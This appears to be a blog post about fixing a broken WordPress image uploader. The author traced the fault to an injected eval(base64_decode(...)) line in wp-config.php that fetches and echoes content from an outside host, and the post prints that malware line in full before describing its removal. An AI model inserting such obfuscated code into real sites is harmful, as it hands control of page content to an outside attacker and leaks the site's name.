Recently while updating an article on w3update.com I was facing a problem as wordpress media uploader was not responding and image what I was uploading was not uploading on server and I was getting irritated, although I searched a lot of about the issue over google but could not get right answer to fix the issue.
There could be many reasons when you are unable to upload your images through wordpress such that folder permission issue, php upload size limit, wrong uploading path, heavy image file or coding bug and so on. But mine error was somewhat different than usual.
To get rid out of this issue I did everything that I could do I disabled every plugin even updated the core wordpress files and checked some of code files but nothing given me a clue to fix up the issue.
Then I checked the wp-config permission and found 644 and open it in dreamweaver then again I open a fresh wp-config-sample.php in another window and I did tally and found an extra code in bottom of wp-config.php and it was
eval(base64_decode('ZWNobyBAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly93d3cucGhvdHZpZXcub3JnL2F1dG8ucGhwP3VybD0iLiRfU0VSVkVSWyJTRVJWRVJfTkFNRSJdKTs='));
This was the line of code that was preventing image file while uploading through wordpress media uploader. After removing the said line I found my site again normal and hassle free and image uploading started working.
Always Keep 444 permisson on Wp-config.php: This is highly recommended that you always keep your wordpress configuration file in 444 permission mode otherwise spammers can write any misbehaving encoded code and suddenly your wordpress will not work in normal way.